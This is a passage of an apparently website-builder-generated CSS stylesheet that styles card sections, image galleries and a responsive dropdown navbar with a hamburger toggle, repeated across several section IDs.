.cid-ttSUpb66Mf {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSUpb66Mf .card-box {
  padding: 0 2rem;
}
.cid-ttSUpb66Mf .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSUpb66Mf .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSUpb66Mf h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSUpb66Mf p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSUpb66Mf .mbr-text {
  color: #767676;
}
.cid-ttSUpb66Mf .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSUpb66Mf .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSUjK3KLs {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-ttSUjK3KLs img,
.cid-ttSUjK3KLs .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-ttSUjK3KLs .item:focus,
.cid-ttSUjK3KLs span:focus {
  outline: none;
}
.cid-ttSUjK3KLs .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-ttSUjK3KLs .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-ttSUjK3KLs .item {
  padding: 0;
  margin: 0;
}
.cid-ttSUjK3KLs .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-ttSUjK3KLs .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-ttSUjK3KLs .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-ttSUjK3KLs .mbr-section-btn {
  margin-top: auto !important;
}
.cid-ttSUjK3KLs .mbr-section-title {
  color: #ffe161;
}
.cid-ttSUjK3KLs .mbr-text,
.cid-ttSUjK3KLs .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-ttSUjK3KLs .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-ttSUjK3KLs .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-ttSUjK3KLs .mbr-section-subtitle {
  color: #fff0b0;
}
.cid-tuxlSki594 {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tuxlSki594 .mbr-section-title {
  text-align: center;
}
.cid-ttSUqd2aVO {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSUqd2aVO .card-box {
  padding: 0 2rem;
}
.cid-ttSUqd2aVO .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSUqd2aVO .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSUqd2aVO h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSUqd2aVO p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSUqd2aVO .mbr-text {
  color: #767676;
}
.cid-ttSUqd2aVO .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSUqd2aVO .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSUqTRdSt {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSUqTRdSt .card-box {
  padding: 0 2rem;
}
.cid-ttSUqTRdSt .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSUqTRdSt .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSUqTRdSt h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSUqTRdSt p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSUqTRdSt .mbr-text {
  color: #767676;
}
.cid-ttSUqTRdSt .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSUqTRdSt .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSR4PK4aY {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tunPpffxq8 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tunPpffxq8 nav.navbar {
  position: fixed;
}
.cid-tunPpffxq8 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tunPpffxq8 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-tunPpffxq8 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tunPpffxq8 .dropdown-item:hover,
.cid-tunPpffxq8 .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-tunPpffxq8 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-tunPpffxq8 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-tunPpffxq8 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-tunPpffxq8 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tunPpffxq8 .nav-link {
  position: relative;
}
.cid-tunPpffxq8 .container {
  display: flex;
  margin: auto;
}
.cid-tunPpffxq8 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-tunPpffxq8 .dropdown-menu,
.cid-tunPpffxq8 .navbar.opened {
  background: #e43f3f !important;
}
.cid-tunPpffxq8 .nav-item:focus,
.cid-tunPpffxq8 .nav-link:focus {
  outline: none;
}
.cid-tunPpffxq8 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tunPpffxq8 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tunPpffxq8 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-tunPpffxq8 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tunPpffxq8 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tunPpffxq8 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tunPpffxq8 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-tunPpffxq8 .navbar.opened {
  transition: all 0.3s;
}
.cid-tunPpffxq8 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-tunPpffxq8 .navbar .navbar-logo img {
  width: auto;
}
.cid-tunPpffxq8 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tunPpffxq8 .navbar.collapsed {
  justify-content: center;
}
.cid-tunPpffxq8 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tunPpffxq8 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-tunPpffxq8 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tunPpffxq8 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tunPpffxq8 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-tunPpffxq8 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tunPpffxq8 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-tunPpffxq8 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-tunPpffxq8 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tunPpffxq8 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tunPpffxq8 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tunPpffxq8 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tunPpffxq8 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-tunPpffxq8 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-tunPpffxq8 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tunPpffxq8 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tunPpffxq8 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tunPpffxq8 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tunPpffxq8 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-tunPpffxq8 .navbar.navbar-short {
  min-height: 60px;
}
.cid-tunPpffxq8 .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-tunPpffxq8 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-tunPpffxq8 .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tunPpffxq8 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tunPpffxq8 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tunPpffxq8 .dropdown-item.active,
.cid-tunPpffxq8 .dropdown-item:active {
  background-color: transparent;
}
.cid-tunPpffxq8 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tunPpffxq8 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tunPpffxq8 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tunPpffxq8 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-tunPpffxq8 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tunPpffxq8 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tunPpffxq8 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tunPpffxq8 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tunPpffxq8 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-tunPpffxq8 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-tunPpffxq8 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-tunPpffxq8 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tunPpffxq8 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tunPpffxq8 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-tunPpffxq8 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tunPpffxq8 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-tunPpffxq8 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-tunPpffxq8 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tunPpffxq8 .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-tunPpffxq8 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tunPpffxq8 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tunPpffxq8 .navbar {
    height: 70px;
  }
  .cid-tunPpffxq8 .navbar.opened {
    height: auto;
  }
  .cid-tunPpffxq8 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tunPpfrQx1 {
  padding-top: 4rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-tunPpfrQx1 img,
.cid-tunPpfrQx1 .item-img {
  width: 100%;
}
.cid-tunPpfrQx1 .item:focus,
.cid-tunPpfrQx1 span:focus {
  outline: none;
}
.cid-tunPpfrQx1 .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tunPpfrQx1 .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-tunPpfrQx1 .item {
  padding: 0;
  margin: 0;
}
.cid-tunPpfrQx1 .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tunPpfrQx1 .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tunPpfrQx1 .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-tunPpfrQx1 .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tunPpfrQx1 .mbr-section-title {
  color: #4479d9;
}
.cid-tunPpfrQx1 .mbr-text,
.cid-tunPpfrQx1 .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-tunPpfrQx1 .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-tunPpfrQx1 .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-tunPpfrQx1 .mbr-section-subtitle {
  color: #6592e6;
}
.cid-tuxoD3GtN6 {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tuxoD3GtN6 .mbr-section-title {
  text-align: center;
}
.cid-tunPpfGnuT {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tunPpfGnuT .card-box {
  padding: 0 2rem;
}
.cid-tunPpfGnuT .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tunPpfGnuT .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tunPpfGnuT h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tunPpfGnuT p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tunPpfGnuT .mbr-text {
  color: #767676;
}
.cid-tunPpfGnuT .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tunPpfGnuT .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tunPpgna6J {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tunPAvxuS6 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tunPAvxuS6 nav.navbar {
  position: fixed;
}
.cid-tunPAvxuS6 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tunPAvxuS6 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-tunPAvxuS6 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tunPAvxuS6 .dropdown-item:hover,
.cid-tunPAvxuS6 .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-tunPAvxuS6 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-tunPAvxuS6 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-tunPAvxuS6 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-tunPAvxuS6 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tunPAvxuS6 .nav-link {
  position: relative;
}
.cid-tunPAvxuS6 .container {
  display: flex;
  margin: auto;
}
.cid-tunPAvxuS6 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-tunPAvxuS6 .dropdown-menu,
.cid-tunPAvxuS6 .navbar.opened {
  background: #e43f3f !important;
}
.cid-tunPAvxuS6 .nav-item:focus,
.cid-tunPAvxuS6 .nav-link:focus {
  outline: none;
}
.cid-tunPAvxuS6 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tunPAvxuS6 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tunPAvxuS6 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-tunPAvxuS6 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tunPAvxuS6 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tunPAvxuS6 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tunPAvxuS6 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-tunPAvxuS6 .navbar.opened {
  transition: all 0.3s;
}
.cid-tunPAvxuS6 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-tunPAvxuS6 .navbar .navbar-logo img {
  width: auto;
}
.cid-tunPAvxuS6 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tunPAvxuS6 .navbar.collapsed {
  justify-content: center;
}
.cid-tunPAvxuS6 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tunPAvxuS6 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-tunPAvxuS6 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tunPAvxuS6 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tunPAvxuS6 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-tunPAvxuS6 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tunPAvxuS6 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-tunPAvxuS6 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-tunPAvxuS6 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tunPAvxuS6 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tunPAvxuS6 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tunPAvxuS6 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tunPAvxuS6 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-tunPAvxuS6 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-tunPAvxuS6 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tunPAvxuS6 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tunPAvxuS6 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tunPAvxuS6 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tunPAvxuS6 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-tunPAvxuS6 .navbar.navbar-short {
  min-height: 60px;
}
.cid-tunPAvxuS6 .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-tunPAvxuS6 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-tunPAvxuS6 .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tunPAvxuS6 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tunPAvxuS6 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tunPAvxuS6 .dropdown-item.active,
.cid-tunPAvxuS6 .dropdown-item:active {
  background-color: transparent;
}
.cid-tunPAvxuS6 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tunPAvxuS6 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tunPAvxuS6 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tunPAvxuS6 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-tunPAvxuS6 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tunPAvxuS6 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tunPAvxuS6 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tunPAvxuS6 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tunPAvxuS6 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-tunPAvxuS6 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-tunPAvxuS6 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-tunPAvxuS6 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tunPAvxuS6 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tunPAvxuS6 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-tunPAvxuS6 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tunPAvxuS6 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-tunPAvxuS6 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-tunPAvxuS6 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tunPAvxuS6 .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-tunPAvxuS6 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tunPAvxuS6 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tunPAvxuS6 .navbar {
    height: 70px;
  }
  .cid-tunPAvxuS6 .navbar.opened {
    height: auto;
  }
  .cid-tunPAvxuS6 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-turZ3iKZ0F {
  padding-top: 6rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-turZ3iKZ0F img,
.cid-turZ3iKZ0F .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-turZ3iKZ0F .item:focus,
.cid-turZ3iKZ0F span:focus {
  outline: none;
}
.cid-turZ3iKZ0F .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-turZ3iKZ0F .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-turZ3iKZ0F .item {
  padding: 0;
  margin: 0;
}
.cid-turZ3iKZ0F .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-turZ3iKZ0F .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-turZ3iKZ0F .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-turZ3iKZ0F .mbr-section-btn {
  margin-top: auto !important;
}
.cid-turZ3iKZ0F .mbr-section-title {
  color: #4479d9;
}
.cid-turZ3iKZ0F .mbr-text,
.cid-turZ3iKZ0F .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-turZ3iKZ0F .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-turZ3iKZ0F .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-turZ3iKZ0F .mbr-section-subtitle {
  color: #6592e6;
}
.cid-tunPAw9RvX {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tunPAw9RvX .card-box {
  padding: 0 2rem;
}
.cid-tunPAw9RvX .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tunPAw9RvX .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tunPAw9RvX h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tunPAw9RvX p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tunPAw9RvX .mbr-text {
  color: #767676;
}
.cid-tunPAw9RvX .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tunPAw9RvX .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tus2IIwb9Z {
  padding-top: 6rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tus2IIwb9Z img,
.cid-tus2IIwb9Z .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-tus2IIwb9Z .item:focus,
.cid-tus2IIwb9Z span:focus {
  outline: none;
}
.cid-tus2IIwb9Z .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tus2IIwb9Z .row {
